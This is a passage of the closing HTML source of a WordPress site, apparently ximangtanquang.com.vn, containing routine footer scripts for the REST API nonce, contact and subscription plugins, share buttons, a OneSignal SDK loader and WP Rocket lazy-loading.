"http://ximangtanquang.com.vn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a80ed159f5" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "http://ximangtanquang.com.vn/wp-admin/admin-ajax.php?action=rest-nonce";</script> <script id="contact-form-7-js-extra">var wpcf7 = {"cached":"1"};</script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js"></script> <script id="email-subscribers-js-extra">var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"http:\/\/ximangtanquang.com.vn\/wp-admin\/admin-ajax.php"};</script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.8.9" id="email-subscribers-js"></script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1753059698" id="simple-share-buttons-adder-ssba-js"></script> <script id="simple-share-buttons-adder-ssba-js-after">Main.boot( [] );</script> <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	s.src = !("IntersectionObserver" in w) ? "http://ximangtanquang.com.vn/wp-content/plugins/wp-rocket/inc/front/js/lazyload-8.15.2.min.js" : "http://ximangtanquang.com.vn/wp-content/plugins/wp-rocket/inc/front/js/lazyload-10.17.min.js";
	w.lazyLoadOptions = {
		elements_selector: "img",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		data_sizes: "lazy-sizes",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );

	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };

	observer.observe(b, config);
}, false);</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767864877 -->